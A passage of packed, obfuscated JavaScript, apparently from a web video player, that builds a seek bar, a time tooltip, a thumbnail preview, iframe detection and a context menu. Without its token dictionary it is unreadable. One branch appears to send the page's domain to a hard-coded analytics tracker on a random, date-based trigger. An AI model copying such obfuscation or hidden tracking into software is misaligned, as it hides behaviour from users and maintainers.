"+4j(C.oC)+")":4j(C.oC)),C.w,C.13t);if(C.Ik==1&&I(C.oG)){B h9=1P("26");h9.1T=C.oG.1X(/\\#Im/g,4j(C.oC));9l.1K(h9);O(h9,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(9l,{"6p":"3m","2p":"1R"});B x=["51","gx","oA","gT","dc"];V(B y=0;y<x.Q;y++){B z=h9.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.oC)}}}}8O.1K(9l);B 13s=[];B ba=1P("26");jZ(1,ba,C.IF,(C.5k==1?"3b-5k(#"+C.IG+", #"+C.IH+")":C.IH),0,C.13p);8O.1K(ba);if(C.6U>0){B dw=1P("26");jZ(2,dw,C.IL,C.13C,0,C.6U);8O.1K(dw)}B 7b=1P("26");jZ(3,7b,C.Ih,(C.5k==1?"3b-5k(#"+C.Ii+", #"+C.1v+")":C.1v),0,C.a);if(C.Ik==1&&I(C.oG)){B pg=1P("26");pg.1T=C.oG.1X(/\\#Im/g,4j(C.1v));O(pg,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(7b,{"6p":"3m","2p":"1R"});7b.1K(pg)}if(C.5n==1){B b6=1P("26");C=4R(C,\'sK\',\'sK\');C=4R(C,\'sH\',\'sH\');O(b6,{"1m":"2g","2O":C.h/2,"1c":0,"3Z-2V":"1R","4g-3I":C.If*3k(v.8a,1),"1v":C.6o,"2F-1d":"100%","2N-1f":C.153,"2N-2O":C.158,"2N-1c":C.157,"2N-2l":C.156,"2I-1f":C.155,"2I-2O":C.154,"2I-1c":C.15l,"2I-2l":C.15c,"2W-6H":(C.It+"px"),"2h":"1R"});if(C.Iu==1){O(b6,{"2p":4j(C.Iv)})}7b.1K(b6);B j0=J;B 15m=J}o.pj=C.h;8O.1K(7b);if(C.fv==1){B 7O=[];if(1S Iw!=="1W"){B 9n=1z Iw(1a,7O,w,C)}}if(C.3v==1){if(C.dv.6z().K(\'<2a\')==-1){C.dv==\'\'?C.dv="<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>":\'\'}3v=1P("26");3v.1T=C.dv.6z();C=4R(C,\'JP\',\'JP\');O(3v,{"1m":"2g","1f":-10+C.WF-C.15o,"1c":-2r,"3Z-2V":"1R","1d":20,"W":C.ec,"1A":C.uy,"5z":"2L 0.1s 3b, 1A 0.1s 3b"});if(C.j4==1||C.qS==1){O(3v,{"2L":"1I(0)"})}F{if(C.o9!=1){O(3v,{"2L":"1I("+C.o9+")"})}}1a.1K(3v);if(C.pY!=-1){B x=["51","gT","dc"];V(B y=0;y<x.Q;y++){B z=3v.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.pY)}}}}C.fB=3v.29}if(C.b0!=0){O(1a,{"2L":"pq("+C.b0+"rs)"})}if(C.3m==1){1p(1a);4a=J}if(1h=="1U"){if(C.1p==1&&C.gX==1){o.hE=H;C.3m=H}F{o.hE=J}}C.aP=0;if(C.b0!=0){C.iV=2G.IV(C.b0);if(C.iV>45&&C.iV<135){C.aP=90}if(C.iV>14z&&C.iV<JJ){C.aP=J3}}if(ak){o.gq=C.dG=="4H";w=C.w;6K(1,o.56.6I(-1)[0],"no")}E jZ(n,x,y,z,JL,Jq){O(x,{"1m":"2g","2O":0,"1c":0,"W":JL,"1d":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2p":z?(z.K("3b")>-1?z:4j(z)):\'\',"2W-6H":(C.JM==1?1:C.7n*C.h/2),"1A":Jq,"3Z-2V":"1R","5z":"2L 0.2s 6N-in-5I"})}E aD(){bg=1P("26");C=4R(C,\'fy\',\'fy\');B k7=C.h+C.9t+C.9y;B J4=C.w+C.6W+C.6X;if(C.bg==1){}F{C.6b=0}C=4R(C,\'k1\',\'k1\');if(v.1w.k2==1||C.k2==1){C.5M=\'#pu\';C.bg=1;C.6b=0.5}O(bg,{"1m":"2g","1f":0,"1c":0,"W":J4,"1d":k7*C.sd,"sG":(C.oJ*k7)/2,"6P":C.5M,"1A":C.6b,"7l":"2u","5z":"1A .1s 3b, 2p .1s 3b"});if(C.oB==1){O(bg,{"2W":"5A 7k #"+C.oy})}if(C.2A==1){if(C.k8==1){O(bg,{"6g":"3Z"})}if(!o.1o.2m||v.cn==1){bg.bt=8I;bg.14q=tN;bg.14n=oW;bg.jo=dy}}F{O(bg,{"6g":"7I"})}if(!o.1o.2m){bg.fS=5N;bg.jo=dy;bg.fQ=5p}if(o.1o.2m){bg.1y("fN",E(1g){1g.6t=H;if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;5N(1g);oW(1g)});bg.1y("cI",E(1g){1g.6t=H;o.3w=J;5p(1g);tN(ov)});bg.1y("2A",E(1g){1g.6t=H});bg.1y("bL",E(1g){if(!I(1g.5y)&&1g.7G.Q>0){1g.5y=1g.7G[0].jY;1g.8X=1g.7G[0].mE}ov=1g;o.3w=H;dy(1g)})}O(bg,{"1c":2G.sa(-C.w/2-C.6W)});O(bg,{"1f":2G.sa(-C.h/2-C.9t+C.J8-C.Jc)});1a.1K(bg)}E 2E(W){if(W!=w){w=W;o.sr=w;B aJ=w/9l.29;O(bg,{"W":(w+C.6W+C.6X),"1c":-w/2-C.6W,});O(8O,{"1c":-w/2});O(9l,{"W":w});O(8O,{"W":w});B xx=ba.29*aJ;if(xx>9l.29){xx=9l.29}O(ba,{"W":xx});B wp=7b.29*aJ;O(7b,{"W":wp});j1(wp);if(1h=="2F"){Fc()}if(C.fv==1){9n?9n.Ja(w):\'\'}if(o.6m){o.6m.2E()}}}E j1(x){if(C.3v==1){if(x<C.fB/2&&C.ec!=20){x=C.fB/2}if(x>w-C.fB/2&&C.ec!=20){x=w-C.fB/2}B y=x-w/2-C.fB/2+C.14L-C.14K;O(3v,{"1c":y})}}E r7(){O(3v,{"2L":"1I("+C.o9+")"})}E 5N(1g){o.S.jm(1e,"6Q");if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.7U,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.9C})}}if(3q(C.sg)){O(7b,{"2p-1v":C.sg})}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.uG.6z()+"</2a>"}}if(C.j4==1){if(C.qS==1&&!o.1H){}F{r7()}}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.oh,"1b":0.1,"me":(1e+"3v")})}}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9()}if(C.fn>0){O(bg,{"2L":"3n("+((C.fn-1)/5+1)+")"});tq(C.fn)}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(1h=="1U"){o.U.5i(H);o.5i=H}6Q=H;o.df=H}E tq(x){O(9l,{"2L":"3n("+x+")"});O(ba,{"2L":"3n("+x+")"});dw?O(dw,{"2L":"3n("+x+")"}):\'\';O(7b,{"2L":"3n("+x+")"})}E 5p(){if(!p0){if(C.6U>0){O(dw,{"W":0})}if(3q(C.sg)){O(7b,{"2p-1v":C.1v})}if(C.bg==1){if(C.7U!=-1){B m=1z 5r({"mc":bg,"1G":"7X","to":C.6b,"1b":0.1,"me":(1e+"bg")})}if(3q(C.9C)){O(bg,{"2p-1v":C.5M})}}if(C.3v==1){if(C.Gh==1&&I(C.uG)){if(C.pe==1&&3w){}F{3v.1T="<2a W=\'"+C.ec+"\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}if(C.j4==1){O(3v,{"2L":"1I(0)"})}F{if(C.oh!=-1){B m2=1z 5r({"mc":3v,"1G":"7X","to":C.uy,"1b":0.1,"me":(1e+"3v")})}}}if(C.fn>0){O(bg,{"2L":"3n(1)"});tq(1)}if(1h=="1U"&&!o.2c){o.U.5i(J);o.5i=J}o.S.jm(1e,"5I")}if(C.fv==1&&9n){9n.5I()}if(C.2y==1&&(o.P.1q()>0||1h=="1U")){oT()}if(o.oK&&1h=="2F"){o.th.1p();o.Jk=-1}6Q=J;o.df=J}E 8I(1g){1g.6t=H}E Jh(1g){1g.6t=H}E tN(1g){if(1h=="1U"){if(o.8R){p0=H;3f(tl);tl=1E(E(){p0=J;5p()},2r)}}qI();o.3w=J;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.dv.6z()+"</2a>"}}bf(1g.5y,1g.8X);o.S.er(1e);o.S.ge(1g.5y,1g.8X);1g.6t=H}E oW(1g){3w=H;if(C.3v==1){if(C.pe==1&&I(C.qc)){3v.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>"+C.qc.6z()+"</2a>"}}fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X);6K(2A,1,"no")}E bf(dB,dC){B x;dB=an(dB);dC=an(dC);B Jf=2G.6h(1M.oV.ai,1M.7u.ai);B Jg=2G.6h(1M.oV.dD,1M.7u.dD);if(o.1o.2m){}F{dC=dC+Jg;dB=dB+Jf}if(C.aP>0){x=dC-fr-C.6X;2A=x/w;if(C.aP==J3){x=dC-fr-C.6W;2A=x/w;2A=(2A-1)*-1}}F{x=dB-8g-C.6W;2A=x/w;if(C.b0>134&&C.b0<LQ){x=dB-8g-C.6X;2A=x/w;2A=(2A-1)*-1}}2A>1?2A=1:\'\';2A<0?2A=0:\'\'}E an(x){if(o.ap>1){x=x/o.ap}L x}G.Jb=E(){9n?9n.Ja(w):\'\'};G.jg=E(){9n?9n.dz(w):\'\'};E qI(){3w=J}E dy(1g){8g=ex(bg);if(C.6U>0){if(o.1H||1h!=\'2F\'){O(dw,{"W":an(1g.5y)-8g})}}if(C.2y==1&&(o.P.1q()>0||1h=="1U"||ak)){j9();fr=jp(bg);bf(1g.5y,1g.8X);if(1h=="2F"){if(v.LT==1){if(o.P.5W()&&o.P.bc().K("?pP")>0){2P.1T=\'- \'+jf((1-2A)*o.P.1q(H))}F{2P.1T=jf(2A*o.P.1q())}}F{B d=o.P.1q();if(v.4p>0){d=d-v.4p}B as=\'\';if(C.fv==1&&9n){as=9n.2y(2A*d);as!=\'\'?as=as+\'<br>\':\'\'}2P.1T=as+jf(2A*d)}}if(1h=="1U"||ak){2P.1T=wm(2A)}94(1g)}if(o.oK&&1h=="2F"&&o.th){if(o.P.1q()>0){if(C.2y==0){fr=jp(bg);8g=ex(bg);bf(1g.5y,1g.8X)}B 1c=(-w/2+(an(1g.5y)-8g)-v.jT/2);1c>w/2-v.jT?1c=w/2-v.jT:\'\';O(o.bb,{"1f":(-v.vp-(v.JA>0?v.JA*1:5)-v.vw),"1c":(1c<-w/2?-w/2:1c)});o.th.1b(2A*o.P.1q(),an(1g.5y),8g,w)}}if(C.3v==1&&C.xZ==1){j1(an(1g.5y)-8g)}if(o.1o.2m){oW(1g)}}E 94(1g,t,l){B 1c=(-w/2+(an(1g.5y)+1M.oV.ai-8g)-2P.29/2)+(l?l:0);B jW=0;if(v.xn!=1){if(1c+w/2+2P.29+10>o.3l){jW=1c;1c=o.3l-w/2-2P.29-10}if(1c+o.3l/2<0){jW=1c;1c=-o.3l/2}}B x={"1f":(-2P.2Q-C.Ju*1-C.oE-C.wN)-(C.J0==1?(C.h/2)*(C.fn>0?C.fn:1):0)+(t?t:0),"1c":1c};O(2y,x);if(C.fL==1){O(8m,{\'1m\':\'2g\',\'1c\':2P.29/2-4+(jW!=0?jW-1c:0),\'1f\':2P.2Q-6})}}G.j9=E(e,x,t,l){j9();2P.1T=x;94(e,t,l)};E j9(){if(!6e(2y)||2y.C.1A==0){1t(2y);O(2y,{"1A":1})}}G.oT=E(){oT()};E oT(){1p(2y);O(2y,{"1A":0})}G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){b5(x){1n"W":L w;1k;1n"Kw":L 9l.29;1k;1n"1d":L C.h;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"2A":L 2A;1k;1n"Kd":L Kd;1k;7I:L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"3w":3w=x;1k;1n"2h":1h=="2F"||C.1p==1?O(1a,{"5C":(x?"4a":"3m")}):O(1a,{"2h":(x?"42":"1R")});4a=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"2A":2A=x;1k;1n"dF":C.dF=x;1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.M6=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.2E=E(x){2E(x)};G.nF=E(x){};G.fX=E(ax,ay){if(3w){if(1h=="1U"||ak){bf(ax,ay);o.S.er(1e)}if(1h=="1U"){o.8R=H}bf(ax,ay);6K(2A,1,"no")}};G.ge=E(ax,ay){if(3w){qI();3w=J;bf(ax,ay);o.S.er(1e);6K(2A,1,"no")}};E 6K(1b,1q,x){1b<0?1b=0:\'\';if(v.4p>0&&1q>1){1q=1q-v.4p;1b=1b-v.4p}if(C.3v==1&&C.qS==1&&C.j4!=1){if(!C.Fu&&1b>0){r7();C.Fu=H}}if(3w&&1q!=1){}F{B 4v;if(1q>0&&1b>0){if(1b>1q){1b=1q}4v=w*(1b/1q);if(4v==7b.29){4v=-1}}F{4v=0}if(4v>=0){O(7b,{"W":4v});if(C.xZ==1&&6Q&&!x){}F{j1(4v)}}if(I(b6)){if(1q<2&&1h=="2F"){if(j0){2Y(b6);j0=J}}F{if(!j0){5Z(b6);j0=H}b6.1T=1h=="2F"?4O(1b==0?1q:1b):wm(1b)}}}};G.6K=E(1b,1q,x){if(1q!=Fq||1b!=Fh||x){6K(1b,1q,x)}};G.Fg=E(){2A>1?2A=1:\'\';2A<0?2A=0:\'\';O(7b,{"W":(2A*w)})};G.Fb=E(1b,1q){if(1q>0&&1b>0){B 4v=w*(1b/1q);O(ba,{"W":5d(4v)});F8=1q;xJ=1b}F{xJ=0;O(ba,{"W":0})}};G.ja=E(x){if(C.6m==1){if(!o.6m){if(x!=0){if(1S F7!=="1W"){o.6m=1z F7(1a,C,x);o.9E=H}}}F{if((!I(x)||x==0)&&o.9E){o.6m.1p();o.9E=J}F{if(!o.9E||(I(x)&&x!=1&&x!=0)){o.6m.xL(x);o.9E=H}}}}};E Fy(){o.bb=1P("26");O(o.bb,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':v.jT,\'1d\':v.vp,\'6p\':\'3m\',"3Z-2V":"1R","2p-1v":"#OW","2W-6H":v.FX+\'px\',"2h":"1R"});o.bb.id="Pz"+v.id;if(v.vw==1){O(o.bb,{"2W":v.FN+"px 7k "+vG(\'1v\',v.FL)})}if(v.FJ==1){O(o.bb,{"6k-dO":"oa 5A gh 4C(0,0,0,0.5)"})}o.bb.C.59="jI";1a.1K(o.bb)}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"3Z-2V":"1R","1A":0,"5z":"1A 0.1s 3b"});C=4R(C,\'jE\',\'jE\');2P=1P("26");O(2P,{\'1m\':\'2g\',\'2N-1c\':C.wB,\'2N-2l\':C.EO,\'2N-1f\':C.oE,\'2N-2O\':C.wN-1,\'1C-7f\':\'6V\',\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),\'gd-dR\':C.wZ+\'px\',\'2F-1d\':"1",\'2p-1v\':8F(C.jt,C.jb),\'2W-6H\':C.wM});C.F0?C.fL=C.F0:\'\';if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="\'+4j(C.jt)+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}1a.1K(2y);2y.1K(2P);if(C.fL==1){2y.1K(8m);O(8m,{\'1A\':C.jb})}2y.C.59="2r"};E Fc(){if(o.3x&&v.ch==1&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){6K(f.t,f.d)}}};E wm(x){B y=2G.4t(x*100);if(ak){if(o.gq){L(ak&&3q(C.2P)?C.2P+\'&jX;\':\'\')+4G(x*o.56.6I(-1)[0]).wl(1)}}L y};G.4d=E(){1a.2Z(8O);if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(3v){1a.2Z(3v)}if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}1a=1Z}};B Ge=E(){B i;B C=[];B w;B h;B 4a=H;B 3e=1;B 3n=1;B x0=0;B y0=0;B aO=5K(lA,KN);B 1h,1e="bg";B 1G="MD";C["1m"]=v.1w.1m;V(B k in v.1w){if(v.1w.2w(k)){C[k]=v.1w[k]}}if(C.1t==0){v.1w.h=C.h=0;C.2N=C.2I="0 0 0 0";C.5k=0}C["1I"]=1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(I(C.jv)){if(C.jv!=20&&C.2I=="-20 0 0 0"){C.8s=C.jv}}B 1a=1P("26");O(1a,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':(C.jw==1?\'100%\':o.9N),\'1d\':C.h-(C.1m!=\'1f\'?C.8s:0),\'1A\':C.a,\'3Z-2V\':\'1R\',\'dK\':\'kt\',\'wh\':\'jN\'});o.1O.1K(1a);B bg=1P("26");O(bg,{\'LN\':\'2g\',\'LL\':0,\'Ma\':0,\'M4\':\'100%\',\'1d\':C.h-(C.1m!=\'1f\'?C.cV+C.8s:0),\'2h\':\'42\',\'2I-1c\':C.4f,\'2I-2l\':C.4M,\'2W-6H\':C.7n});1a.1K(bg);w=1a.29;v.cL=-C.8s;if(C.5k==1){if(C.1v==\'3S\'||v.1w.7N!=\'\'){if(C.1m!=\'1f\'){v.cL=98-C.h}B 4h=\'2e:7N/w8;gb,Up+Ul/T/D+Uk/Uc/UL==\';if(v.1w.7N.K("2e:7N")>-1){4h=v.1w.7N}O(bg,{\'1d\':C.h+(C.1m!=\'1f\'?v.cL:0),\'2p\':\'X(\'+4h+\') fc-x 50% 100%\',\'2p-3I\':\'2u\'})}F{B gn=\'to 2O, 4C(\'+8F(C.1v)+\',0), 4C(\'+8F(C.1v)+\',1)\';O(bg,{\'2p\':\'-mu-3b-5k(\'+gn+\')\',\'2p\':\'-3A-3b-5k(\'+gn+\')\',\'2p\':\'-ms-3b-5k(\'+gn+\')\',\'2p\':\'-o-3b-5k(\'+gn+\')\',\'2p\':\'3b-5k(\'+gn+\')\'})}}F{O(bg,{\'2p-1v\':C.1v})}G.h=E(){L C.h-(C.1m!=\'1f\'?C.8s:0)};G.c=E(){L 1a};G.s=E(1e){L C[1e]};G.g=E(x){if(1a){b5(x){1n"w":1a.29>0?w=1a.29:\'\';L w;1k;1n"W":L 1a.29;1k;1n"1d":L 1a.2Q;1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"aO":L 1e+aO;1k;7I:L J}}F{L J}};G.2b=E(1e,x){b5(1e){1n"1t":4a=x;1k;1n"w":w=x;1k;1n"2h":O(1a,{"2h":(x&&v.wb!=1?"42":"1R")});4a=x;1k;1n"1I":O(1a,{"2L":"1I("+x+")"});3e=x;3n=x;1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k}};G.4d=E(){o.1O.2Z(1a);1a=1Z}};if(1S(3t)=="5D"){Gb()}o.G=G;if(3t.id){if(1M.8p(3t.id)){wV()}F{1M.1y(\'TJ\',eu)}}F{1S Gf==\'E\'?Gf():\'\'}E wV(){if(I(3t.id)){if(1M.8p(3t.id)){if(!Ix(1M.8p(3t.id))||3t.4a==1){3t.TD==1?1E(eu,50):eu()}F{1E(wV,50)}}}}E eu(){V(B i=0;i<4U.Q;i++){if(I(4U[i])){if(4U[i].3o("id")==3t.id){if(4U[i].3o("7z")){4U[i].3o(\'2K\')}}F{if(v.U0==1&&4U[i].3o("v","3E")==1){3t.3E=0}}}}4U.2R(o.G);B 2K=J;if(I(3t.3a)){V(B i=2;i<10;i++){if(3t.3a==i&&o[\'u\'+i]!=\'\'){v=9q(v,53.6G(cv(o[\'u\'+i])));2K=H}}}if(o.u!=\'\'&&!2K){v=9q(v,(1S o.u!="3U"?53.6G(cv(o.u)):o.u))}if(1S(UU)!="E"){V(B 1e in 3t){if(3t.2w(1e)){if(1e.K("Gk")==0){3t[1e]=1Z}}}}v=9q(v,3t);o.1D=1M.8p(v.id);if(v.k0==1&&v.W8==1&&1S(wQ)=="E"){tz(o.1D,"W6");if(!wQ()){1L.1M.1y("8G",wQ)}}F{Gr()}}E Gr(){B wL=v.2f;if(v.W5==1&&I(v.2f)&&I(wL)){v.2f!=\'\'?v.2f=wL:\'\'}if((!I(v.3p)||v.3p==\'\')&&v.W4==1){1u(\'5Y\');L}if(v.Gs==1||v.wF==1){1L.1y(\'a4\',E(1g){B x=1W;B y;I(1g.2e.1b)?x=1g.2e.1b:\'\';I(1g.2e.1U)?x=1g.2e.1U:\'\';I(1g.2e.Gt)?y=1g.2e.Gt:\'\';I(1g.2e.3o)?y=1g.2e.3o:\'\';if(y&&v.wI){if(v.wI!=\'\'){B pm=v.wI.1X(/\\s+/ig,\'\').2v(\',\');if(pm.K(y)==-1){L}}}if(v.wF==1){if(1S(Gv)=="E"){Gv(1g)}}if(y&&o.8u){if(I(1g.2e.2b)){x=1g.2e.2b}B z=4l(y,x);1L.9V.m5({1g:y,dM:z},\'*\')}})}V(B 1e in o.gi){if(o.gi.2w(1e)){o.gi[1e]!=\'\'?o.jU+=o.gi[1e]+\' \':\'\'}}1u(o.8t+\' \'+o.jU);dN=v.id;o.d=8l.wC;o.hs=8l.W3;if(!v.4w&&jD([o.hs],\'#1B-\')){v.4w=o.hs.1r(o.hs.K(\'#1B-\')+6)}if(9V){B lQ=J;3j{if(9V){if(9V.1M){B lV=9V.1M.e2("Gw");V(B i=0;i<lV.Q;i++){if(lV[i].jh===1L){o.8B=lV[i];o.lE=H;v.Gx!=1?O(o.8B,{"2W":"1R"}):\'\';o.Gy=o.8B.C;1u("ao")}}}F{lQ=H}}}2M(cJ){lQ=H}if(lQ){o.lE=H;1u("VX-jr")}}o.lE&&1M.nC?o.jr=1M.nC.2v(\'/\')[2]:\'\';!o.H7?HH():\'\';if(1S(HJ)=="E"){if(HJ()){L}}o.8u=H;HK();B HL=1z 7c();if(HL.VV()==20){if(5K(1,20)==10&&v.VU!=0){va(o.v9,o.v9);1E(E(){if(1L.ga){ga(\'eI\',\'UA-VT-6\',\'2u\',{\'6Z\':\'6f\',\'VS\':H});ga(\'VR\',\'HO\');ga(\'HO:VQ\',[o.d]);ga(\'6f.bw\',\'1g\',{HQ:\'lJ\',HR:\'eu\',HS:o.d})}},jJ)}}if(v.ga==1&&v.HT!=1){if(1S HV==\'E\'){o.ga=1z HV()}}if(!o.1D){v.1u=1;1u(\'id "\'+v.id+\'" fp l4\');L J}o.1D.1T=\'\';O(o.1D,{\'2N\':0,\'Wy-dR\':\'dX\'});o.8T=o.1D.2Q;o.8U=o.1D.29;if(I(v.jK)&&!I(v.5a)){if(I(v.jK.5a)){v.5a=v.jK.5a}if(I(v.jK.l3)){v.l3=v.jK.l3}}if(o.1D.C.W.K("%")>-1){o.Wx=o.1D.C.W}if(v.5a=="8x"||o.1D.C.1d.K("%")>-1){v.5a="%";o.ng=o.1D.C.1d;o.8T=0}if(o.8U==0){if(o.1D.C.W.K("px")>0){o.8U=2J(o.1D.C.W)}F{if(o.1D.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.C.W)}F{if(o.1D.5l.5l.C.W.K("px")>0){o.8U=2J(o.1D.5l.5l.C.W)}}}}if(7m(v.5a).K("x")>0){o.5a=v.5a.2v("x")[0]/v.5a.2v("x")[1];if(o.8T==0){o.8T=o.8U/o.5a}}F{o.5a=0}O(o.1D,{\'1m\':\'fC\',\'6k-jS\':\'vr-6k\',\'1C-7f\':\'1c\',\'-3A-fD-fE\':\'1R\',\'uW\':fI(\'ky-kw\'),\'8W-1d\':15,\'dK\':14*3k(v.8a,1),\'2F-1d\':\'jN\',\'I6\':\'I7\'});if(v.dO==1){O(o.1D,{\'6k-dO\':\' 0 HI Ww 4C(50,50,93,.1), 0 gh HI 4C(0,0,0,.Wv)\'})}if(o.5a>0){O(o.1D,{\'1d\':o.8T})}F{O(o.1D,{\'1d\':o.8T==0?o.ng:o.8T})}if(o.8U==0){O(o.1D,{\'W\':\'100%\'})}o.1O=1P("26");O(o.1O,{\'1m\':\'2g\',\'6k-jS\':\'vr-6k\',\'6P\':v.ku,\'1v\':\'#3T\',\'W\':\'100%\',\'1d\':\'100%\',\'1c\':0,\'1f\':0,\'dK\':\'kt\',\'2F-1d\':\'jN\'});if(v.xn!=1){o.1O.C.6p=\'3m\'}if(v.Wu==1){o.1O.C.6P=\'dJ\'}if(v.2W==1){O(o.1D,{\'2W\':v.HW+\'px 7k \'+v.7r})}o.O=1M.1P(\'C\');o.O.1G=\'1C/O\';o.1O.1K(o.O);o.1O.5T("id",\'Wt\'+v.id);kl(1);if(1L.HY){B HZ=1z HY(E(e){if(e[0].vJ.Q>0){V(B i=0;i<e[0].vJ.Q;i++){if(e[0].vJ[i]==o.1O){ra()}}}});HZ.Wr(o.1D,{Wf:H})}o.gu=1P(\'ao\');4c(o.gu,{"id":"I1"+v.id,"I0":"no","1Q":"I1"+v.id,"vI":"H","I2":"H","I3-kh":"H"});O(o.gu,{\'1m\':\'2g\',\'W\':\'100%\',\'1d\':\'100%\',\'2W\':0,\'3Z-2V\':\'1R\'});if(!1M.Wq(\'.vT\')){B 1N="";if(v.I4==1){V(B i=1;i<4;i++){if(3q(v[\'1v\'+i])){1N+=\'--Wp\'+i+\':\'+4j(v[\'1v\'+i])+\';\'}}}jQ("5j, 5j > *{-3A-Wo-5C: 3m;1m: ke;1f: 2u;1c: 2u;6p:4a;I6:I7!5X;6h-W:1R!5X;fW-1h: Wn;2L-I8: 6V 6V;6k-jS:vr-6k!5X;-3A-I9-Ia-1v: 4C(0,0,0,0);-3A-I9-Ia-1v: dJ;1C-Wl:0!5X;"+1N+"} 5j 4h{6h-W:1R} 5j > *:6r{Ib: 1R} 5j,5j a,5j a:Wk,5j a:Wj,5j a:fs,5j a:e3,5j a:6r{1v:#fA;4g-3I:100%;}5j ao{2W:0}5j ao{2h:42!5X;6h-1d:1R!5X;2p:dJ}.vT{}");o.1O.5T(\'Wi\',\'vT\')}o.1O.1K(o.gu);o.1D.Wh=E We(e){o.kZ++;if(o.kZ==5){v.1u=1;1u(o.8t+\' \'+o.jU+\' \'+o.jH)}if(!e)B e=1L.1g;e.6t=H;if(e.ah)e.ah();B x=e.jY-ex(o.1O);B y=e.mE-jp(o.1O);if(v.VM==1){if(I(v.kU)){if(4o(v.kU)!=\'\'){o.x8=v.kU;I(v.HX)?o.eX=v.HX:\'\';v.kU==\'1R\'?o.eX=o.d:\'\'}}}xr(x,y);L J};E xr(x,y){if(o.eX.K(o.d)==-1||v.HG==1||v.4y==1){if(!I(o.4y)){!v.ns?v.ns="3S":\'\';!v.uI?v.uI="3T":\'\';o.4y=1P(\'26\');B 1N;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4y==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1N=1P("xi");if(i==9){if(v.Vm!=1){1N.ty=o.x8+(v.Hb==1?" "+o.8t:\'\')}F{1k}}F{1N.ty=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B 